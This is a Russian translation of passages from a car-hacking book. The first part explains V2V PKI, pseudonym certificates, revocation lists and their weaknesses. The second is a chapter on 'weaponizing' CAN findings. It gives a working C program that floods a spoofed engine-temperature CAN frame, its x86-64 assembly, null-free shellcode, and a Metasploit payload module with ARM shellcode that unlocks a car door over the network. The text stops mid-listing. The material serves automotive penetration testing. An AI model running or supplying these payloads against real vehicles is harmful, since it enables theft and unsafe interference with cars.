
В этой таблице показаны некоторые цели, которые может преследовать злоумышленник при атаке систем V2V, и типы атак, которые они могут использовать для достижения этих целей. Верхние столбцы таблицы определяют возможные цели злоумышленника и области, на которых они могут сосредоточиться. Таблица довольно упрощена, но может дать вам некоторое представление о том, на изучение каких областей следует обратить внимание.
Меры безопасности на основе PKI
Хотя большая часть технологий и мер безопасности, лежащих в основе V2V, все еще дорабатывается, мы знаем, что безопасность для сотовой, DSRC и гибридной связи основана на модели инфраструктуры открытого ключа (PKI), во многом аналогичной модели SSL, использующейся на веб-сайтах. Создавая пары открытого и закрытого ключей, системы PKI позволяют пользователям создавать цифровые подписи для использования при шифровании и дешифровании документов, отправляемых по сетям. Открытыми ключами можно обмениваться публично, они используются для шифрования данных между получателями. После шифрования для расшифровки данных можно использовать только закрытые ключи. Данные подписываются закрытым ключом отправителя для проверки их происхождения.
PKI использует криптографию с открытым ключом и центральные центры сертификации (ЦС) для проверки открытых ключей. ЦС – это надежный источник, который может выдавать и отзывать открытые ключи. Систему V2V PKI иногда также называют системой управления учетными данными безопасности (SCMS).
Чтобы система PKI работала, она должна обеспечивать соблюдение следующего:
Подотчетность Личности должны поддаваться проверке с помощью доверенных подписей
Честность Подписанные данные должны поддаваться проверке, чтобы убедиться, что они не были изменены при передаче
Безотказность Транзакции должны быть подписаны
Конфиденциальность Трафик должен быть зашифрован
Доверие ЦС нужно доверять
Для защиты передачи данных системы V2V и V2I полагаются на PKI и ЦС, хотя роль ЦС до конца еще не определена. Это та же система, которую использует ваш браузер в Интернете. В окне настроек вашего браузера вы можете найти раздел HTTPS/SSL, в котором перечислены все корневые центры сертификации. Когда вы покупаете сертификат в одном из этих центров сертификации и используете его на своем веб-сайте, другие браузеры проверяют этот сертификат, чтобы убедиться в его надежности. В обычной системе PKI компания, которая установила среду, контролирует ЦС, но в V2V, скорее всего, ЦС контролировать будут правительственные группы или страны.
Автомобильные сертификаты
Системы PKI, используемые для защиты сегодняшнего интернет соединения, имеют большие файлы сертификатов, но из-за ограниченного пространства для хранения и необходимости избегать перегрузки каналов DSRC, автомобильным PKI-системам требуются более короткие ключи. Чтобы удовлетворить эту потребность, PKI-системы транспортных средств используют ключи криптографии с эллиптической кривой (ECDSA-256), которые генерируют сертификаты, размер которых составляет одну восьмую размера интернет-сертификатов.
Транспортные средства, участвующие в коммуникации V2V, используют два типа сертификатов:
Долгосрочный сертификат (LTC)
Этот сертификат содержит идентификаторы транспортных средств и может быть отозван. Он используется для краткосрочного пополнения сертификатов.
Краткосрочный, псевдо сертификат (PC)
У этого сертификата короткий срок действия, его отзывать не нужно, он просто истекает. Используется для анонимных трансферов, которые предназначены для обычных сообщений, таких как торможение или дорожные условия.
Анонимные сертификаты
Системы PKI традиционно устанавливаются для идентификации отправителя, но поскольку информация транслируется на неизвестные транспортные средства и устройства, важно гарантировать, что системы V2V не отправляют информацию, которую можно отследить, например, пакеты, подписанные источником.
По этой причине в спецификации V2V есть положение, которое позволяет вам подписывать пакеты анонимно, имея только информацию, достаточную, чтобы показать, что пакет пришел с «сертифицированного терминала». Хотя это более безопасно, чем отправка пакетов, подписанных автором, кто-то по-прежнему может проверить подпись анонимного сертификата на заданном маршруте и определить маршрут, по которому движется транспортное средство (точно так же, как вы можете использовать уникальный идентификатор, передаваемый от датчика монитора давления в шинах для отслеживания движения автомобиля). Чтобы компенсировать это, в спецификации указано, что устройство должно использовать краткосрочные сертификаты, срок действия которых должен составлять всего пять минут.
Однако в настоящее время разрабатываемые системы планируют использовать 20 или более сертификатов одновременно, действительных в течение недели. Это может оказаться недостатком безопасности.
Предоставление сертификата
Сертификаты генерируются посредством процесса, называемого предоставлением сертификата. Системы V2V используют множество краткосрочных сертификатов, которые необходимо предоставлять на регулярной основе, пополняя сертификаты устройства, чтобы оно могло использовать их для анонимного обмена сообщениями. Полная информация о том, как работает конфиденциальность в системах сертификатов V2V, на самом деле довольно обширна и сложна, мы можем видеть это на диаграмме CAMP на рис. 10-3.
Приготовьтесь к множеству упоминаний терминов из энтомологии, таких как гусеница, кокон или бабочка, сейчас мы рассмотрим, как работает процесс предоставления сертификата:
- Во-первых, устройство, то есть транспортное средство, генерирует так называемую «гусеничную» пару ключей, которая отправляет открытый ключ и номер расширения Advanced Encryption Standard (AES) в центр регистрации (RA).
- RA генерирует связку так называемых открытых ключей «кокона» из открытого ключа гусеницы, а также номера расширения. Они становятся новыми закрытыми ключами. Количество ключей произвольно и не зависит от устройства, запрашивающего ключи. На момент написания этой книги запрос включает некоторую идентификационную информацию от органов связи и должен перемешивать запрос с запросами от других транспортных средств. Это перемешивание предназначено для того, чтобы скрыть связь транспортным средством, и сделанным им запросом, в попытке улучшить конфиденциальность).
- Центр сертификации псевдонимов (PCA) рандомизирует ключи кокона и генерирует ключи «бабочки». Затем они возвращаются исходному устройству по зашифрованному каналу, так чтобы RA не мог видеть содержимое.

Теоретически, исходное устройство может запросить достаточно краткосрочных ключей, чтобы продлить срок службы транспортного средства, поэтому так важно наличие списка отзыва сертификатов (CRL). Если у автомобиля есть сертификаты на один месяц, он не будет проверять наличие новых обновлений, пока не истечет текущий месяц, поэтому злоумышленник может продолжать взаимодействовать с этим автомобилем, пока не появится новое обновление. Если у автомобиля есть годовые и более сертификаты и нет функции CRL, дела будут очень плохи, поскольку он не сможет идентифицировать злоумышленников.
Примечание
В таблице предоставления сертификатов обратите внимание на прокси-сервер, скрывающий местоположение (LOP). Он является своего рода фильтром для удаления идентифицируемой информации из запроса, например, местоположения. Перед тем, как запрос увидит RA, он должен пройти через LOP.
Обновление списка отозванных сертификатов
CRL – это список «плохих» сертификатов. Иногда сертификаты могут портиться, это может произойти по ряду причин, например, сертификат был скомпрометирован злоумышленником, утерян владельцем, или в следствии неправильного поведения устройства по какой-либо из причин, которые CA считает недопустимыми. Чтобы определить, какие из действующих сертификатов больше не заслуживают доверия, устройство должно обновить свой CRL.
CRL может быть большим, поэтому загрузить весь список через DSRC или Wi-Fi иногда не представляется возможным. По этой причине в большинстве систем будет реализован период инкрементного обновления, продолжительность которого будет решать производитель. Но даже этот способ может вызвать проблемы. DSRC требует, чтобы список отправляли придорожные устройства, но для получения больших объемов данных транспортное средство должно проезжать мимо придорожных устройств достаточно медленно, чтобы у них было достаточно времени для получения CRL. Поскольку большинство придорожных устройств будет расположено на основных автомагистралях, и лишь некоторые из них – на дорогах местного назначения, единственная возможность для автомобиля получить обновленный список – во время пробки. Таким образом, лучший способ получить обновленный CRL – это сотовая или спутниковая связь, но это все еще медленный процесс. При наличии высокоскоростных сотовых или спутниковых каналов связи можно было бы получать инкрементальные обновления или другие загрузки при первой же необходимости.
Один из возможных способов распространения обновленного списка отзыва сертификатов состоит в том, чтобы транспортные средства обменивались обновлениями друг с другом посредством интерфейса V2V. Хотя транспортное средство может не контактировать с придорожным устройством достаточно долго, чтобы завершить обновление, в пути обязательно встретятся сотни, если не тысячи, других транспортных средств, которые помогут завершить обновление.
Риски V2V обновлений
Хотя обновление через интерфейс V2V выглядит очень заманчиво, поскольку оно значительно снижает затраты на инфраструктуру и накладные расходы (поскольку вам не нужно вкладывать средства в дополнительную придорожную инфраструктуру), у него есть свои «но». Во-первых, транспортное средство может получить загрузку CRL только от ближайших автомобилей, движущихся в том же направлении, достаточно долго, чтобы завершить загрузку; автомобили, движущиеся в противоположных направлениях, проезжают мимо слишком быстро. Этот метод обновления путем V2V также дает возможность злоумышленнику внедрить вредоносный CRL, который может либо заблокировать легитимные устройства, либо скрыть себя, и этот вредоносный CRL затем сможет распространиться через трафик, как вирус.
К сожалению, безопасность протокола V2V полностью сосредоточена на протоколах связи. Бортовые системы, такие как блок управления двигателем, отвечают за запрос и хранение списков отзыва сертификатов, сообщения о ненадлежащем поведении и отправку информации о транспортном средстве, но эти незащищенные системы предоставляют злоумышленникам простой способ ввода своего вредоносного кода. Вместо того, чтобы брать на себя управление устройством, выполняющим фактическую связь V2V, они могли просто изменить прошивку ECU или поддельные пакеты на шине, после чего устройство V2V точно бы подписало и отправило информацию в сеть. Именно из-за последней уязвимости этот метод неофициально получил название эпидемической модели распространения.
Связующие элементы
Когда имеешь дело с тысячами псевдонимов или краткосрочных сертификатов, отзыв сертификата может стать кошмаром, и именно здесь на помощь приходит орган связи (LA). LA может отозвать все сгенерированные сертификаты от транспортного средства с помощью всего одной записи CRL. Таким образом, даже если злоумышленники соберут большое количество сертификатов до того, как они будут идентифицированы и заблокированы, LA все равно может закрыть их.
Примечание
Большинство систем V2V разрабатываются с поддержкой внутреннего черного списка, который отделен от CRL. Производитель или устройство может занести любое устройство в черный список.
Отчеты о ненадлежащем поведении
Системы V2V и V2I разрабатываются так, чтобы обеспечить возможность отправки отчетов о ненадлежащем поведении по любому поводу, от стандартных неисправностей автомобиля до уведомлений о хакерах, вторгающихся в систему. Предполагается, что эти отчеты о неправильном поведении вызывают отзыв сертификатов. Но как автомобиль узнает, взламывают ли его? Ответ на этот вопрос отличается для каждого автомобильного производителя, но общая концепция заключается в том, что блок управления двигателем – или какое-либо другое устройство – получит пакет и проверит, валиден ли он. Например, принимающее устройство может проверять сообщение по сигналу GPS или идентифицировать отчеты о транспортном средстве, движущемся с невероятной скоростью, скажем, 500 миль в час. При обнаружении необычного поведения автомобиль должен отправить отчет о ненадлежащем поведении, что в конечном итоге приведет к аннулированию этого сертификата. Органу по борьбе с ошибочным поведением (MA) будет поручено идентифицировать и отзывать сертификаты от неправильно работающего устройства.
Один интересный сценарий, который следует рассмотреть, – это случай с автомобилем с низким интервалом обновления CRL или с автомобилем, который определенное время не контактировал с придорожным устройством, оставаясь с устаревшим списком отзыва. Такое транспортное средство может по незнанию пересылать неверную информацию, в результате чего о нем будут сообщать как о некорректно функционирующем, что может привести к отзыву его сертификата. Что происходит дальше? Когда автомобилю снова можно будет доверять?
При проведении тестирования безопасности обязательно включите эти возможные сценарии в свое исследование.
Резюме
В этой главе обсуждался проект связи V2V. Устройства V2V все еще находятся в разработке, а многие решения по развертыванию еще окончательно не приняты. По мере внедрения этой технологии различные поставщики будут интерпретировать правила по-разному, что может привести к интересным пробелам в безопасности. Надеюсь, что по мере того, как первые устройства начнут просачиваться на рынок, эта глава станет полезным руководством для проведения аудита безопасности.
11
Вепонизация находок CAN

Теперь, когда вы можете исследовать и идентифицировать CAN-пакеты, пора применить эти знания и научиться что-то взламывать. Вы уже использовали идентифицированные пакеты для выполнения действий с автомобилем, но разблокировка или запуск автомобиля с помощью пакетов – это больше разведка, нежели фактический взлом. Цель этой главы – показать вам, как превратить свои знания в оружие. В мире программного обеспечения вепонизация означает «взять эксплойт и сделать его выполнение простым». Впервые обнаружив уязвимость, вы поймете, что может потребоваться достаточно много шагов и определенных знаний прежде чем вы успешно выполните эксплойт. Превращение какой-то находки в оружие позволяет вам провести исследование и поместить его в автономный исполняемый файл.
В этой главе мы увидим, как выполнить действие – например, разблокировать автомобиль – и поместить его в Metasploit, инструмент аудита безопасности, предназначенный для эксплуатирования программ. Metasploit – популярный фреймворк для атак, часто используемый при тестировании на проникновение. Он имеет большую базу данных функциональных эксплойтов и полезных нагрузок, код, который единожды запускается для взлома системы стает эксплойтом – например, после разблокировки автомобиля. Вы найдете множество информации о Metasploit в Интернете и в печати, в том числе Metasploit: The Penetration Tester’s Guide (No Starch Press, 2011).
Чтобы использовать полученные данные в качестве оружия, вам, само собой, нужно будет писать код. В этой главе мы напишем полезную нагрузку Metasploit, предназначенную для архитектуры информационно-развлекательной или телематической системы. В качестве первого упражнения мы напишем шелл-код, небольшой фрагмент кода, который вводится в эксплойт, чтобы создать сигнал CAN, который будет управлять датчиком температуры автомобиля. Мы включим цикл, чтобы гарантировать непрерывную отправку нашего поддельного CAN-сигнала, со встроенной задержкой, чтобы предотвратить переполнение шины пакетами, которые могут вызвать непреднамеренную атаку типа «отказ в обслуживании». Далее мы напишем код для манипуляции датчиком температуры. Затем мы преобразуем этот код в шелл-код, для возможности его точной настройки, чтобы уменьшить размер шелл-кода или, если необходимо, количество NULL-значений. По окончанию главы у нас будет полезная нагрузка, которую мы сможем поместить в специализированный инструмент или использовать с фреймворком для атак, таким как Metasploit.
Примечание
Чтобы извлечь максимальную пользу из этой главы, вы должны хорошо разбираться в программировании и его методологиях. Под этим я предполагаю некоторое знание C и языков ассемблера, как x86, так и ARM, и фреймворка Metasploit.
Написание эксплойта на С
Мы напишем эксплойт для поддельного CAN-сигнала на C, потому что C компилируется в довольно чистый ассемблер, на который мы можем ссылаться для создания нашего шелл-кода. Чтобы протестировать эксплойт, мы будем использовать vcan0, виртуальное CAN-устройство, но для реального эксплойта вы будете использовать can0 или фактическое устройство CAN-шины, на которое вы нацеливаетесь. В листинге 11-1 показан эксплойт temp_shell.
Примечание
Чтобы успешно выполнить весь код из этой главы, вам нужно будет создать виртуальное устройство CAN. Подробнее смотрите в главе 3.
В листинге 11-1 мы создаем CAN-пакет с идентификатором арбитража 0x510, а для второго байта устанавливаем значение 0xFF. Второй байт пакета 0x510 представляет температуру двигателя. Устанавливая это значение на 0xFF, мы достигаем максимальной зарегистрированной температуры двигателя, сигнализируя о том, что автомобиль перегревается. Чтобы пакет был эффективным, его необходимо отправлять регулярно.
— temp_shell.c
#include <sys/types.h>
#include <sys/socket.h>
#include <sys/ioctl.h>
#include <net/if.h>
#include <netinet/in.h>
#include <linux/can.h>
#include <string.h>
int main(int argc, char *argv[]) {
int s;
struct sockaddr_can addr;
struct ifreq ifr;
struct can_frame frame;
s = socket(➊PF_CAN, SOCK_RAW, CAN_RAW);
strcpy(ifr.ifr_name, ➋”vcan0″);
ioctl(s, SIOCGIFINDEX, &ifr);
addr.can_family = AF_CAN;
addr.can_ifindex = ifr.ifr_ifindex;
bind(s, (struct sockaddr *)&addr, sizeof(addr));
➌ frame.can_id = 0x510;
frame.can_dlc = 8;
frame.data[1] = 0xFF;
while(1) {
write(s, &frame, sizeof(struct can_frame));
➍ usleep(500000);
}
}
Листинг 11-1: цикл на языке C для спама CAN ID 0x510
В листинге 11-1 сокет настраивается почти так же, как вы настраивали обычный сетевой сокет, за исключением того, что он использует семейство CAN PF_CAN ➊. Используя ifr_name, мы определяем какой интерфейс хотим прослушивать – в данном случае «vcan0» ➋.
Мы можем настроить наш фрейм, используя простую структуру фрейма, которая соответствует нашему пакету, с can_id ➌, содержащим идентификатор арбитража, can_dlc, содержащим длину пакета, и массив data [], содержащий данные пакета.
Мы хотим отправить этот пакет повторно поэтому устанавливаем цикл while и таймер sleep ➍ для отправки пакета через равные промежутки времени. (Без инструкции sleep вы бы заспамили шину, и другие сигналы не смогли бы работать корректно).
Чтобы убедиться, что этот код работает, скомпилируйте его, как показано здесь:
$ gcc -o temp_shellcode temp_shellcode.c
$ ls -l temp_shell
-rwxrwxr-x 1 craig craig 8722 Jan 6 07:39 temp_shell
$ ./temp_shellcode
Теперь, как показано в следующем листинге, запустите candump в отдельном окне на vcan0. Программа temp_shellcode должна отправлять необходимые CAN-пакеты для управления датчиком температуры.
$ candump vcan0
vcan0 ➊510 [8] ➋5D ➌FF ➍40 00 00 00 00 00
vcan0 510 [8] 5D FF 40 00 00 00 00 00
vcan0 510 [8] 5D FF 40 00 00 00 00 00
vcan0 510 [8] 5D FF 40 00 00 00 00 00
Результаты сandump показывают, что сигнал 0x510 транслируется повторно, и что второй байт правильно установлен на 0xFF ➌. Обратите внимание, что другие значения пакета CAN установлены на значения, которые мы не указывали, например, 0x5D ➋ и 0x40 ➍. Это связано с тем, что мы не инициализировали раздел frame.data, а в других байтах сигнала есть «мусор». Чтобы избавиться от этого мусора в памяти, установите для других байтов сигнала 0x510 значения, которые вы записали во время тестирования, когда вы идентифицировали сигнал, то есть установите для остальных байтов frame.data [].
Преобразование кода ассемблера
Несмотря на то, что наша программа temp_shell вышла небольшой, она составляет всего 9 КБ, мы написали ее на языке C, который включает в себя множество библиотек и другого дополнительного кода, увеличивающего размер программы. Мы же хотим, чтобы наш шелл-код был настолько маленьким, насколько это вообще возможно, потому что для запуска нашего эскплойта нам доступна только очень небольшая область памяти, и чем меньше будет наш шелл-код, тем в большее количество мест его можно будет внедрить впоследствии.
С целью уменьшить размер нашей программы, мы преобразуем ее C код в ассемблер, а затем преобразим ассемблерный код в шелл-код. Если вы уже знакомы с языком ассемблера, вы можете просто написать свой код на ассемблере, но большинству людей легче сначала протестировать свои полезные нагрузки на C.
Единственное различие между написанием этого сценария и стандартными сценариями ассемблера состоит в том, что вам нужно избегать создания NULL значений, так как вы можете ввести шелл-код в буфер, который может завершаться NULL символом. Например, буферы, которые обрабатываются как строки, будут сканировать значения и останавливаться, когда они видят значение NULL. Если в середине вашей полезной нагрузки есть NULL, код работать не будет. (Если вы знаете, что ваша полезная нагрузка никогда не будет использоваться в буфере, который будет интерпретироваться как строка, вы можете пропустить этот шаг.)
Примечание
В качестве альтернативы вы можете обернуть свою полезную нагрузку кодировщиком, чтобы скрыть любые NULL значения, но это увеличит ее размер, кроме того, использование кодировщиков выходит за рамки этой главы. У вас также не будет раздела данных для хранения всех ваших строковых значений и констант, так, как это есть в стандартных программах. Мы хотим, чтобы наш код был самодостаточным, и не полагался на заголовок ELF для установки каких-либо значений для нас поэтому если мы хотим использовать строки в нашей полезной нагрузке, мы должны проявить творческий подход к их размещению в стеке.
Чтобы преобразовать код C в ассемблер, вам необходимо просмотреть файлы заголовков системы. Все вызовы методов идут прямо в ядро, и вы можете увидеть их все в этом заголовочном файле:
/usr/include/asm/unistd_64.h
В этом примере мы будем использовать 64-битный ассемблер, который использует следующие регистры: %rax, %rbx, %rcx, %rdx, %rsi, %rdi, %rbp, %rsp, %r8, %r15, %rip, %eflags, %cs, %ss, %ds, %es, %fs и %gs.
Чтобы сделать системный вызов ядра, используйте syscall, а не int 0x80, где %rax имеет номер системного вызова, который вы можете найти в unistd_64.h. Параметры передаются в регистры в следующем порядке: %rdi, %rsi, %rdx, %r10, %r8 и %r9.
Обратите внимание, что порядок регистров немного отличается от порядка передачи аргументов функции.
В листинге 11-2 показан результирующий ассемблерный код, который мы храним в файле temp_shell.s.
— temp_shell.S
section .text
global _start
_start:
; s = socket(PF_CAN, SOCK_RAW, CAN_RAW);
push 41 ; Socket syscall from unistd_64.h
pop rax
push 29 ; PF_CAN from socket.h
pop rdi
push 3 ; SOCK_RAW from socket_type.h
pop rsi
push 1 ; CAN_RAW from can.h
pop rdx
syscall
mov r8, rax ; s / File descriptor from socket
; strcpy(ifr.ifr_name, “vcan0”);
sub rsp, 40 ; struct ifreq is 40 bytes
xor r9, r9 ; temp register to hold interface name
mov r9, 0x306e616376 ; vcan0
push r9
pop qword [rsp]
; ioctl(s, SIOCGIFINDEX, &ifr);
push 16 ; ioctrl from unistd_64.h
pop rax
mov rdi, r8 ; s / File descriptor
push 0x8933 ; SIOCGIFINDEX from ioctls.h
pop rsi
mov rdx, rsp ; &ifr
syscall
xor r9, r9 ; clear r9
mov r9, [rsp+16] ; ifr.ifr_ifindex
; addr.can_family = AF_CAN;
sub rsp, 16 ; sizeof sockaddr_can
mov word [rsp], 29 ; AF_CAN == PF_CAN
; addr.can_ifindex = ifr.ifr_ifindex;
mov [rsp+4], r9
; bind(s, (struct sockaddr *)&addr,
sizeof(addr));
push 49 ; bind from unistd_64.h
pop rax
mov rdi, r8 ; s /File descriptor
mov rsi, rsp ; &addr
mov rdx, 16 ; sizeof(addr)
syscall
sub rsp, 16 ; sizeof can_frame
mov word [rsp], 0x510 ; frame.can_id = 0x510;
mov byte [rsp+4], 8 ; frame.can_dlc = 8;
mov byte [rsp+9], 0xFF ; frame.data[1] = 0xFF;
; while(1)
loop:
; write(s, &frame, sizeof(struct can_frame));
push 1 ; write from unistd_64.h
pop rax
mov rdi, r8 ; s / File descriptor
mov rsi, rsp ; &frame
mov rdx, 16 ; sizeof can_frame
syscall
; usleep(500000);
push 35 ; nanosleep from unistd_64.h
pop rax
sub rsp, 16
xor rsi, rsi
mov [rsp], rsi ; tv_sec
mov dword [rsp+8], 500000 ; tv_nsec
mov rdi, rsp
syscall
add rsp, 16
jmp loop
Листинг 11-2: Отправка пакетов CAN ID 0x510 в 64-битном ассемблере.
Код в листинге 11-2 точно такой же, как и С код, который мы написали в листинге 11-1, за исключением того, что теперь он написан на 64-битном ассемблере.
Примечание
Я прокомментировал код, чтобы показать взаимосвязь между строками исходного кода C и каждым фрагментом кода ассемблера.
Чтобы скомпилировать и связать программу, сделать ее исполняемым файлом, используйте nasm и ld, как показано здесь:
$ nasm -f elf64 -o temp_shell2.o temp_shell.S
$ ld -o temp_shell2 temp_shell2.o
$ ls -l temp_shell2
-rwxrwxr-x 1 craig craig ➊1008 Jan 6 11:32 temp_shell2
Размер заголовка объекта теперь показывает, что программа составляет около 1008 байт ➊ или чуть более 1 КБ, что значительно меньше, чем размер скомпилированной программы на языке C. Удалив заголовок ELF, который мы использовали на этапе связывания (ld), наш код станет и того меньше.
Конвертирование ассемблера в шелл-код
Теперь, когда ваша программа имеет более подходящий размер, вы можете использовать всего одну строку Bash для преобразования объектного файла в шелл-код прямо в командной строке, как показано в листинге 11-3.
$ for i in $(objdump -d temp_shell2.o -M intel |grep “^ ” |cut -f2); do echo
-n ‘\x’$i; done;echo
\x6a\x29\x58\x6a\x1d\x5f\x6a\x03\x5e\x6a\x01\x5a\x0f\x05\x49\x89\xc0\x48\x83\
xec\x28\x4d\x31\xc9\x49\xb9\x76\x63\x61\x6e\x30\x00\x00\x00\x41\x51\x8f\x04\
x24\x6a\x10\x58\x4c\x89\xc7\x68\x33\x89\x00\x00\x5e\x48\x89\xe2\x0f\x05\x4d\
x31\xc9\x4c\x8b\x4c\x24\x10\x48\x83\xec\x10\x66\xc7\x04\x24\x1d\x00\x4c\x89\
x4c\x24\x04\x6a\x31\x58\x4c\x89\xc7\x48\x89\xe6\xba\x10\x00\x00\x00\x0f\x05\
x48\x83\xec\x10\x66\xc7\x04\x24\x10\x05\xc6\x44\x24\x04\x08\xc6\x44\x24\x09\
xff\x6a\x01\x58\x4c\x89\xc7\x48\x89\xe6\xba\x10\x00\x00\x00\x0f\x05\x6a\x23\
x58\x48\x83\xec\x10\x48\x31\xf6\x48\x89\x34\x24\xc7\x44\x24\x08\x20\xa1\x07\
x00\x48\x89\xe7\x0f\x05\x48\x83\xc4\x10\xeb\xcf
Листинг 11-3: Конвертирование объектного файла в шелл-код
Эта серия команд проходит через ваш скомпилированный объектный файл, извлекает шестнадцатеричные байты, составляющие программу, и выводит их на экран. Выходные байты – это ваш шелл-код. Если вы подсчитаете напечатанные байты, то увидите, что этот шелл-код составляет 168 байт.
Устранение NULLs
Но мы еще не закончили. Если вы обратите внимание на шелл-код в листинге 11-3, вы заметите, что у нас все еще есть некоторые NULL значения (\x00), которые нам нужно устранить. Один из способов сделать это – использовать загрузчик, имеющийся в Metasploit, чтобы обернуть байты или переписать части кода, чтобы исключить NULL.
Вы также можете переписать свой код, чтобы удалить NULL из окончательной сборки, обычно это делается путем замены MOV и значений, в которых есть NULL, командами для стирания регистра и добавления соответствующего значения. Например, такие команды, как MOV RDI, 0x03, преобразуются в шестнадцатеричный формат с большим количеством ведущих NULL перед 3. Чтобы обойти это, вы можете сначала применить XOR RDI к самому себе (XOR RDI, RDI), что приведет к тому, что RDI примет значение NULL, а затем увеличить RDI (INC RDI) три раза. Возможно, в некоторых областях вам придется применить творческий подход.
После внесения изменений для удаления значений NULL вы можете преобразовать шелл-код в код, который можно будет встроить в строковый буфер. Я не буду показывать измененный ассемблерный код, потому что он не очень разборчивый, но новый шелл-код выглядит так:
\x6a\x29\x58\x6a\x1d\x5f\x6a\x03\x5e\x6a\x01\x5a\x0f\x05\x49\x89\xc0\x48\x83\
xec\x28\x4d\x31\xc9\x41\xb9\x30\x00\x00\x00\x49\xc1\xe1\x20\x49\x81\xc1\x76\
x63\x61\x6e\x41\x51\x8f\x04\x24\x6a\x10\x58\x4c\x89\xc7\x41\xb9\x11\x11\x33\
x89\x49\xc1\xe9\x10\x41\x51\x5e\x48\x89\xe2\x0f\x05\x4d\x31\xc9\x4c\x8b\x4c\
x24\x10\x48\x83\xec\x10\xc6\x04\x24\x1d\x4c\x89\x4c\x24\x04\x6a\x31\x58\x4c\
x89\xc7\x48\x89\xe6\xba\x11\x11\x11\x10\x48\xc1\xea\x18\x0f\x05\x48\x83\xec\
x10\x66\xc7\x04\x24\x10\x05\xc6\x44\x24\x04\x08\xc6\x44\x24\x09\xff\x6a\x01\
x58\x4c\x89\xc7\x48\x89\xe6\x0f\x05\x6a\x23\x58\x48\x83\xec\x10\x48\x31\xf6\
x48\x89\x34\x24\xc7\x44\x24\x08\x00\x65\xcd\x1d\x48\x89\xe7\x0f\x05\x48\x83\
xc4\x10\xeb\xd4
Создание полезной нагрузки в Metasploit
Листинг 11-4 – это шаблон для полезной нагрузки Metasploit, который использует наш шелл-код. Сохраните эту полезную нагрузку в modules/payloads/singles/linux/armle/ и назовите ее именем, исходя из которого можно было бы понять, что она делает, например, flood_temp.rb. Пример полезной нагрузки в листинге 11-4 написан для информационно-развлекательной системы на ARM Linux с шиной Ethernet. Этот шелл-код не изменяет температуру, он открывает двери. Следующий код представляет собой стандартную структуру полезной нагрузки, отличную от переменной полезной нагрузки, которую мы установили для желаемого шелл-кода транспортного средства.
Require ‘msf/core’
module Metasploit3
include Msf::Payload::Single
include Msf::Payload::Linux
def initialize(info = {})
super(merge_info(info,
‘Name’ => ‘Unlock Car’,
‘Description’ => ‘Unlocks the Driver Car Door over Ethernet’,
‘Author’ => ‘Craig Smith’,
‘License’ => MSF_LICENSE,
‘Platform’ => ‘linux’,
‘Arch’ => ARCH_ARMLE))
end
def generate_stage(opts={})
➊ payload = “\x02\x00\xa0\xe3\x02\x10\xa0\xe3\x11\x20\xa0\xe3\x07\x00\x2d\
xe9\x01\x00\xa0\xe3\x0d\x10\xa0\xe1\x66\x00\x90\xef\x0c\xd0\x8d\xe2\x00\x60\
xa0\xe1\x21\x13\xa0\xe3\x4e\x18\x81\xe2\x02\x10\x81\xe2\xff\x24\xa0\xe3\x45\
x28\x82\xe2\x2a\x2b\x82\xe2\xc0\x20\x82\xe2\x06\x00\x2d\xe9\x0d\x10\xa0\xe1\
x10\x20\xa0\xe3\x07\x00\x2d\xe9\x03\x00\xa0\xe3\x0d\x10\xa0\xe1\x66\x00\x90\
xef\x14\xd0\x8d\xe2\x12\x13\xa0\xe3\x02\x18\x81\xe2\x02\x28\xa0\xe3\x00\x30\
xa0\xe3\x0e\x00\x2d\xe9\x0d\x10\xa0\xe1\x0c\x20\xa0\xe3\x06\x00\xa0\xe1\x07\
x00\x2d\xe9\x09\x00\xa0\xe3\x0d\x10\xa0\xe1\x66\x00\x90\xef\x0c\xd0\x8d\xe2\
x00\x00\xa0\xe3\x1e\xff\x2f\xe1″
end
end
Листинг 11-4: Шаблон для полезной нагрузки Metasploit с использованием нашего шелл-кода.
Переменная полезной нагрузки ➊ в листинге 11-4 преобразуется в следующий ассемблерный код ARM:
/* Grab a socket handler for UDP */
mov %r0, $2 /* AF_INET */
mov %r1, $2 /* SOCK_DRAM */
mov %r2, $17 /* UDP */
push {%r0, %r1, %r2}
mov %r0, $1 /* socket */
mov %r1, %sp
svc 0x00900066
add %sp, %sp, $12
/* Save socket handler to %r6 */
mov %r6, %r0
/* Connect to socket */
mov %r1, $0x84000000
add %r1, $0x4e0000
add %r1, $2 /* 20100 & AF_INET */
mov %r2, $0xff000000
add %r2, $0x450000
add %r2, $0xa800
add %r2, $0xc0 /* 192.168.69.255 */
push {%r1, %r2}
mov %r1, %sp
mov %r2, $16 /* sizeof socketaddr_in */
push {%r0, %r1, %r2}
mov %r0, $3 /* connect */
mov %r1, %sp
svc 0x00900066
add %sp, %sp, $20
/* CAN Packet */
/* 0000 0248 0000 0200 0000 0000 */
